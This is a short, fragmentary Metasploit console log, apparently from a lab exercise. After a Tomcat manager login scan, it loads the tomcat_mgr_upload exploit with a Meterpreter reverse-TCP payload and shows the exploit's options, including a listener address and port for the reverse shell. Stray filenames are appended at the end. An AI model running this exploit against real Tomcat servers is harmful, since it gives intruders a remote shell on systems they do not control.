 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.52.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
arp.pcapng
test.txt